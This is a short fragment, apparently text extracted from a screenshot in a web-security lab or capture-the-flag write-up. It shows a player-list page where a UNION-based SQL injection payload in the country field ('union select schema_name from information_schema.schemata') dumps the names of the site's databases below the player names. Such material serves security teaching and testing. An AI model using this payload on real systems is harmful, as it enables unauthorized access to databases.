 Welcome admin
Other Players In Brazil' union select schema_name from
information_schema.schemata-- -
• pablo
• YourMom
• Pedro
• Juan
• Pepe
• Ricky Bobby
•
H@x0r
•
• information_schema
• performance_schema
• mysql
• registration